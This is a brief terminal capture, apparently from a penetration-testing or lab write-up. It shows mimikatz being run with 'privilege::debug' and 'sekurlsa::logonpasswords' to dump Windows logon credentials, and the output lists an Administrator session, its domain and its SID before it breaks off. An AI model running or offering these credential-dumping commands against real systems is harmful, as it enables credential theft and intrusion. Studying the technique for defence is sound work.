 c:\>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on Apr  9 2017 23:24:20
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 974315 (00000000:000eddeb)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2022/3/7 17:45:17
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
        msv :
         [00000003] Primary